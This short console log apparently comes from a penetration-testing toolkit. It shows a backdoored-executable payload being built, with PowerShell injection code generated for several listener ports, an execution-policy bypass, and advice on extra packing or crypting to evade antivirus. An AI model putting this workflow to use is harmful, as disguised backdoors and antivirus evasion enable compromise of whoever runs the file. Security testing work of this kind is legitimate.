 Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4set:payloads> PORT of the listener [443]:
[*] Generating x86-based powershell injection code for port: 22
[*] Generating x86-based powershell injection code for port: 53
[*] Generating x86-based powershell injection code for port: 443
[*] Generating x86-based powershell injection code for port: 21
[*] Generating x86-based powershell injection code for port: 25
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.